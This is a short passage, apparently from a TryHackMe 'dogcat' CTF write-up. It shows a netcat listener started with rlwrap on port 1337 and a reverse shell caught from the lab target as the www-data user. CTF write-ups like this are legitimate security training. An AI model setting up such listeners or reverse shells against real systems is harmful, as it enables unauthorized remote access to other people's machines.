 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/dogcat]
└─# rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.245.74] 56232
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@0b864e7461f3:/var/www/html$